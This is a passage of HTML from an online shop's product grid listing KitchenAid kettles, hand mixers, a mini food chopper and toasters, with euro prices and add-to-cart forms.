                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/artisan-1-5l-kettle-almond-cream.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/5/k/5kek1522ac_859780015000_1000x1000.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID VARIABLE TEMPERATURE KETTLE 1.5L - ARTISAN - ALMOND CREAM"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/artisan-1-5l-kettle-almond-cream.html">
                                KITCHENAID VARIABLE TEMPERATURE KETTLE 1.5L - ARTISAN - ALMOND CREAM                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1852" data-price-box="product-id-1852">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-1852"                data-price-amount="249"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€249.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KEK1522BAC"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/1852/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="1852">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8xODUyLw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/9-speed-hand-mixer-onyx-black.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/8/5/859790115020_1000x1000_frontal.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID HAND MIXER 9 SPEED - ONYX BLACK"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/9-speed-hand-mixer-onyx-black.html">
                                KITCHENAID HAND MIXER 9 SPEED - ONYX BLACK                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1866" data-price-box="product-id-1866">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-1866"                data-price-amount="169"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€169.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KHM9212BOB"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/1866/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="1866">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8xODY2Lw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/9-speed-hand-mixer-kitchenaid-empire-red.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/8/5/859790115010_1000x1000_frontal.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID HAND MIXER 9 SPEED - EMPIRE RED"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/9-speed-hand-mixer-kitchenaid-empire-red.html">
                                KITCHENAID HAND MIXER 9 SPEED - EMPIRE RED                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1867" data-price-box="product-id-1867">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-1867"                data-price-amount="169"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€169.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KHM9212BER"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/1867/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="1867">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8xODY3Lw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/9-speed-hand-mixer-contour-silver-kitchenaid.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/8/5/859790115440_1000x1000_view2.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID HAND MIXER 9 SPEED - CONTOUR SILVER"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/9-speed-hand-mixer-contour-silver-kitchenaid.html">
                                KITCHENAID HAND MIXER 9 SPEED - CONTOUR SILVER                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1868" data-price-box="product-id-1868">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-1868"                data-price-amount="169"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€169.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KHM9212BCU"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/1868/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="1868">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8xODY4Lw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/9-speed-hand-mixer-almond-cream-kitchenaid.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/8/5/859790115000_1000x1000_view1.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID HAND MIXER 9 SPEED - ALMOND CREAM"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/9-speed-hand-mixer-almond-cream-kitchenaid.html">
                                KITCHENAID HAND MIXER 9 SPEED - ALMOND CREAM                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1869" data-price-box="product-id-1869">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-1869"                data-price-amount="169"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€169.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KHM9212BAC"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/1869/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="1869">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8xODY5Lw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/mini-food-processor-empire-red-kitchenaid.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/k/i/kitchenaid_chopper_5kfc3516ber_empire_red_frontal.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID MINI FOOD CHOPPER 830ML - EMPIRE RED"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/mini-food-processor-empire-red-kitchenaid.html">
                                KITCHENAID MINI FOOD CHOPPER 830ML - EMPIRE RED                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1870" data-price-box="product-id-1870">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-1870"                data-price-amount="99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€99.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KFC3516BER"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/1870/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="1870">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8xODcwLw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/2-slot-toaster-onyx-black.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/8/5/859791115020_1000x1000_frontal.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID TOASTER 2 SLICE AUTOMATIC - ONYX BLACK"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/2-slot-toaster-onyx-black.html">
                                KITCHENAID TOASTER 2 SLICE AUTOMATIC - ONYX BLACK                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1873" data-price-box="product-id-1873">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-1873"                data-price-amount="159"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€159.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KMT221BOB"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/1873/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="1873">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8xODczLw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/2-slot-toaster-empire-red-kitchenaid.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/8/5/859791115010_1000x1000_perspective.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID TOASTER 2 SLICE AUTOMATIC - EMPIRE RED"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/2-slot-toaster-empire-red-kitchenaid.html">
                                KITCHENAID TOASTER 2 SLICE AUTOMATIC - EMPIRE RED                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1874" data-price-box="product-id-1874">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-1874"                data-price-amount="159"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€159.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KMT221BER"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/1874/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="1874">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8xODc0Lw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/1-7-l-kettle-empire-red.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/8/5/859791015010_1000x1000_view13.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID DIGITAL VARIABLE TEMPERATURE KETTLE 1.7L - EMPIRE RED"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/1-7-l-kettle-empire-red.html">
                                KITCHENAID DIGITAL VARIABLE TEMPERATURE KETTLE 1.7L - EMPIRE RED                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1878" data-price-box="product-id-1878">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-1878"                data-price-amount="189"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€189.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KEK1722BER"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/1878/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="1878">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8xODc4Lw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/1-7-l-kettle-kitchenaid-onyx-black.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/8/5/859791015020_1000x1000_view10.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID DIGITAL VARIABLE TEMPERATURE KETTLE 1.7L - ONYX BLACK"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/1-7-l-kettle-kitchenaid-onyx-black.html">
                                KITCHENAID DIGITAL VARIABLE TEMPERATURE KETTLE 1.7L - ONYX BLACK                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1879" data-price-box="product-id-1879">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-1879"                data-price-amount="189"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€189.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KEK1722BOB"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/1879/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="1879">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8xODc5Lw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/1-7-l-kettle-kitchenaid-almond-cream.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/8/5/859791015000_1000x1000_view1.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID DIGITAL VARIABLE TEMPERATURE KETTLE 1.7L - ALMOND CREAM"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/1-7-l-kettle-kitchenaid-almond-cream.html">
                                KITCHENAID DIGITAL VARIABLE TEMPERATURE KETTLE 1.7L - ALMOND CREAM                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1881" data-price-box="product-id-1881">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-1881"                data-price-amount="189"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€189.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KEK1722BAC"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/1881/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="1881">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8xODgxLw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/1-25-l-kettle-onyx-black-kitchenaid.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/8/5/859791415020_1000x1000_view1.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID 1.25 L KETTLE 5KEK1222BOB - ONYX BLACK  "/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/1-25-l-kettle-onyx-black-kitchenaid.html">
                                KITCHENAID 1.25 L KETTLE 5KEK1222BOB - ONYX BLACK                              </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1882" data-price-box="product-id-1882">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-1882"                data-price-amount="129"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€129.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KEK1222BOB"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/1882/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="1882">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8xODgyLw,,">
